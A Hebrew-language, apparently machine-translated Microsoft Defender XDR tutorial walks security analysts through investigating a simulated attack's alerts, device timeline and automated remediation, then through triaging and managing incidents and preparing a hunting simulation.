

התראה: אופן פעולה בלתי צפוי שנצפה על-ידי תהליך שהופעל ללא ארגומנטים של שורת פקודה (מקור: Microsoft Defender עבור נקודת קצה)

לעתים קרובות, Microsoft Defender for Endpoint detections ממקד את התכונה הנפוצה ביותר של טכניקת תקיפה. שיטה זו מבטיחה עמידות ומעלה את הסרגל כדי שהתוקפים יעבורו טקטיקות חדשות יותר.

אנו משתמשים באלגוריתמים של למידה בקנה מידה גדול כדי ליצור את אופן הפעולה הרגיל של תהליכים נפוצים בתוך הארגון ובעולם, וצפייה מתי תהליכים אלה מציגים אופני פעולה חריגים. אופני פעולה חריגים אלה מציינים לעתים קרובות שקוד מיותר הוצג ופועלים בתהליך מהימן אחר.

עבור תרחיש זה, התהליךnotepad.exe מציג התנהגות חריגה, הכוללת תקשורת עם מיקום חיצוני. תוצאה זו אינה תלויה בשיטה הספציפית שבה נעשה שימוש כדי להציג ולבצע את הקוד הזדון.

הערה

מאחר שהתראה זו מבוססת על מודלים של למידת מכונה הדורשים עיבוד עורפי נוסף, ייתכן שיחלוף זמן מה עד שתראה התראה זו בפורטל.



שים לב שפרטי ההתראה כוללים את כתובת ה- IP החיצונית - מחוון שניתן להשתמש בו כ- Pivot כדי להרחיב חקירה.

בחר את כתובת ה- IP בעץ תהליך ההתראה כדי להציג את דף פרטי כתובת ה- IP.

האיור הבא מציג את דף פרטי כתובת ה- IP שנבחר (לחיצה על כתובת IP בעץ תהליך ההתראה).



התראה: סיור של כתובות IP ומשתמשים (SMB) (מקור: Microsoft Defender עבור זהות)

ספירה באמצעות פרוטוקול בלוק הודעת שרת (SMB) מאפשרת לתוקפים לקבל פרטי כניסת משתמש אחרונים שיעזרו להם לעבור דרך הרשת לגישה לחשבון רגיש ספציפי.

בזיהוי זה, מופעלת התראה כאשר ספירת ההפעלה של SMB פועלת מול בקר תחום.



סקור את ציר הזמן של המכשיר עם Microsoft Defender for Endpoint

לאחר גילוי ההתראות השונות באירוע זה, נווט חזרה אל דף האירוע שחקרת קודם לכן. בחר בכרטיסיה מכשירים בדף המקרה כדי לסקור את המכשירים המעורבים באירוע זה כפי שדווח על-ידי Microsoft Defender for Endpoint ו- Microsoft Defender for Identity.

בחר את שם המכשיר שבו נערך התקיפה כדי לפתוח את דף הישות עבור מכשיר ספציפי זה. בדף זה, תוכל לראות התראות שהופעלו ואירועים קשורים.

בחר את הכרטיסיה ציר זמן כדי לפתוח את ציר הזמן של המכשיר, להציג את כל האירועים וה אופני הפעולה שנצפה במכשיר בסדר כרונולוגי, יחד עם ההתראות המוגדלות.

הרחבת חלק מההו אופני פעולה מעניינים יותר מספקת פרטים שימושיים, כגון עצי תהליך.

לדוגמה, גלול מטה עד שתמצא את אירוע ההתראה הזרקת תהליך חשוד שנצפה. בחר את powershell.exe כדי notepad.exe אירוע תהליך מתחתיו, כדי להציג את עץ התהליך המלא עבור אופן פעולה זה תחת הגרף ישויות אירוע בחלונית הצדדית. השתמש בסרגל החיפוש לסינון במידת הצורך.



סקור את פרטי המשתמש באמצעות Microsoft Defender for Cloud Apps

בדף האירוע, בחר בכרטיסיה משתמשים כדי להציג את רשימת המשתמשים המעורבים בתקיפה. הטבלה מכילה מידע נוסף אודות כל משתמש, כולל ציון עדיפות החקירה של כל משתמש.

בחר את שם המשתמש כדי לפתוח את דף הפרופיל של המשתמש שבו ניתן לבצע חקירה נוספת. קרא עוד אודות חקירת משתמשים מסיכונים.



חקירה ותיקון אוטומטיים

הערה

לפני שנדריך אתכם באמצעות הדמיה זו, צפו בסרטון הבא כדי להכיר מהי ריפוי עצמי אוטומטי, היכן למצוא אותו בפורטל וכיצד הוא יכול לעזור בפעולות האבטחה שלכם:



נווט חזרה אל המקרה בפורטל Microsoft Defender. הכרטיסיה חקירות בדף אירוע מציגה את החקירות האוטומטיות שהופעלו על-ידי Microsoft Defender for Identity ו- Microsoft Defender for Endpoint. צילום המסך שלהלן מציג רק את החקירה האוטומטית המופעלת על-ידי Defender for Endpoint. כברירת מחדל, Defender for Endpoint מתקן באופן אוטומטי את הממצאים שנמצאו בתור, דבר המחייב תיקון.

בחר את ההתראה שהפעילה חקירה כדי לפתוח את הדף פרטי חקירה. תוכל לראות את הפרטים הבאים:

- התראות שהפעילו את החקירה האוטומטית.

- משתמשים ומכשירים מושפעים. אם נמצאו מחוונים במכשירים נוספים, מכשירים נוספים אלה יופיעו גם הם.

- רשימת ראיות. הישויות נמצאו ונותחו, כגון קבצים, תהליכים, שירותים, מנהלי התקנים וכתובות רשת. ישויות אלה ניתחו עבור קשרי גומלין אפשריים עם ההתראה ודוררגו כברירת מחדל או זדונית.

- נמצאו איומים. איומים ידועים שנמצאו במהלך החקירה.

הערה

בהתאם לתזמון, ייתכן שהחקירה האוטומטית עדיין פועלת. המתן מספר דקות עד להשלמת התהליך לפני שתאסוף ותנתח את הראיות ותעיין בתוצאות. רענן את הדף פרטי חקירה כדי לקבל את הממצאים האחרונים.

במהלך החקירה האוטומטית, Microsoft Defender for Endpoint זיהה את תהליך notepad.exe, שהוזרק בתור אחד מהפריטים המחייבים תיקון. Defender for Endpoint מפסיק באופן אוטומטי את הזרקת התהליך החשוד כחלק מהתיקון האוטומטי.

באפשרותך לראות notepad.exe נעלמות מרשימת התהליכים הפועלים במכשיר הבדיקה.

פתור את המקרה

לאחר שהחקירה תושלם ותאשר תיקון, תפתור את המקרה.

מהדף אירוע , בחר נהל מקרה. הגדר את המצב לפתרון מקרה ובחר התראת True עבור הסיווג ובדיקות האבטחה עבור קביעתה.

כאשר האירוע נפתר, הוא פותר את כל ההתראות המשויכות בפורטל Microsoft Defender ובפורטלים הקשורים.

פעולה זו תקיף סימולציות תקיפה לצורך ניתוח מקריות, חקירה אוטומטית ופתרון מקרים.



שלב 2: קביעת סדרי עדיפויות של אירועים

אתה מקבל את תור האירועים מתוך אירועים & > התראות על ההפעלה המהירה של פורטל Microsoft Defender. הנה דוגמה.

המקטע אירועים והתראות אחרונים מציג גרף של מספר ההתראות שהתקבלו ותקריות שנוצרו ב- 24 השעות האחרונות.

כדי לבחון את רשימת האירועים ולתעדף את חשיבותם למטלות ולחקירה, באפשרותך לבצע את הפעולות הבאות:

קבע תצורה של עמודות הניתנות להתאמה אישית (בחר באפשרות בחר עמודות) כדי להעניק לך ניראות של מאפיינים שונים של האירוע או של הישויות המושפעות. פעולה זו עוזרת לך לקבל החלטה מושכלת בנוגע לתעדיפות של אירועים לצורך ניתוח.



השתמש בסינון כדי להתמקד בתרחיש או איום ספציפיים. החלת מסננים בתור האירועים יכולה לעזור לקבוע אילו אירועים דורשים תשומת לב מיידית.

מתור ברירת המחדל של האירועים, בחר מסננים כדי לראות את החלונית 'מסננים', שממנה תוכל לציין קבוצה ספציפית של אירועים. הנה דוגמה.

לקבלת מידע נוסף, ראה קביעת סדרי עדיפויות של אירועים.

שלב 3: נהל אירועים

באפשרותך לנהל אירועים מתוך החלונית 'ניהול אירוע ' עבור מקרה. הנה דוגמה.

באפשרותך להציג חלונית זו מתוך הקישור נהל מקרה ב:

- החלונית מאפיינים של מקרה בתור האירועים.

- דף סיכום של מקרה.

להלן הדרכים שבהן תוכל לנהל את האירועים שלך:

ערוך את שם האירוע

שנה את השם שהוקצה באופן אוטומטי בהתבסס על שיטות העבודה המומלצות של צוות האבטחה שלך.

הוספת תגיות אירוע

הוסף תגיות שבהן משתמש צוות האבטחה שלך כדי לסווג אירועים, שניתן לסנן מאוחר יותר.

הקצה את המקרה

הקצה אותו לשם חשבון משתמש, שניתן לסנן מאוחר יותר.

פתרון מקרה

סגור את האירוע לאחר שהוא תוקנה.

הגדר את הסיווג וההגדרה שלו

לסווג ולבחור את סוג האיום כאשר אתה פותר מקרה.

הוספת הערות

השתמש בהערות עבור התקדמות, הערות או מידע אחר בהתבסס על שיטות העבודה המומלצות לצוות האבטחה שלך. היסטוריית ההערות המלאה זמינה מהאפשרות הערות והיסטוריה בדף הפרטים של מקרה.

לקבלת מידע נוסף, ראה ניהול אירועים.



שלב 4: בחינת חקירה אוטומטית ותגובה באמצעות מרכז הפעולות

בהתאם לאופן שבו יכולות חקירה ותגובה אוטומטיות מוגדרות עבור הארגון שלך, פעולות תיקון נלקחות באופן אוטומטי או רק לאחר אישור על-ידי צוות פעולות האבטחה שלך. כל הפעולות, בהמתנה או שהושלמו , מפורטות במרכז הפעולות, המפרט פעולות תיקון ממתינות שהושלמו עבור המכשירים שלך, דואר & תוכן שיתוף פעולה וזהויות במיקום אחד.

הנה דוגמה.

מתוך מרכז הפעולות, באפשרותך לבחור פעולות ממתינות ולאחר מכן לאשר או לדחות אותן בחלונית התפריט הנשלף. הנה דוגמה.

אשר (או דחה) פעולות ממתינות בהקדם האפשרי כדי שהחקירות האוטומטיות שלך יוכלו להמשיך ולהשלים בזמן.

לקבלת מידע נוסף, ראה חקירה ותגובה אוטומטיות ומרכזהפעולות.

שלב 5: השתמש לציד מתקדם

הערה

לפני שנדריך אתכם באמצעות הדמיות הציד המתקדמות, צפו בסרטון הבא כדי להבין מושגי ציד מתקדמים, לראות היכן ניתן למצוא אותם בפורטל ולהבין כיצד הוא יכול לעזור לך בפעולות האבטחה שלך.

אם הדמיית ההתקפה האופציונלית של PowerShell ללא קבצים היתה מתקפה אמיתית שכבר הגיעה לשלב הגישה של האישורים, באפשרותך להשתמש בשלבי ציד מתקדמים בכל נקודה בחקירה כדי לחפש באופן יזום באירועים ורשומות ברשת באמצעות מה שאתה כבר יודע מההתראות שנוצרות ומהישויות המושפעות.

לדוגמה, בהתבסס על מידע בהתראת Reconnaissance (SMB) של משתמש וכתובת IP, IdentityDirectoryEvents באפשרותך להשתמש בטבלה כדי למצוא את כל אירועי ספירת ההפעלה של SMB, או למצוא פעילויות גילוי נוספות בפרוטוקולים שונים אחרים ב- Microsoft Defender עבור נתוני זהות באמצעות הטבלה IdentityQueryEvents .

דרישות סביבת ציד

נדרשים תיבת דואר פנימית אחת והתקן אחד עבור הדמיה זו. תזדקק גם לחשבון דואר אלקטרוני חיצוני כדי לשלוח את הודעת הבדיקה.

ודא כי הדייר שלך הפך את XDR של Microsoft Defender לזמין.

זהה תיבת דואר המשמשת כיעד לקבלת דואר אלקטרוני.

יש לנטר תיבת דואר זו על-ידי Microsoft Defender for Office 365

המכשיר מתוך דרישה 3 צריך לגשת לתיבת דואר זו

קבע תצורה של התקן בדיקה:

a. ודא שאתה משתמש בגירסה 1903 ואילך של Windows 10.

b. צרף את התקן הבדיקה לתחום הבדיקה.

c. הפעל את האנטי-וירוס של Microsoft Defender. אם אתה נתקל בבעיות בהפעלת האנטי-וירוס של Microsoft Defender, עיין בנושא פתרון בעיות זה.

הפעל את הסימולציה

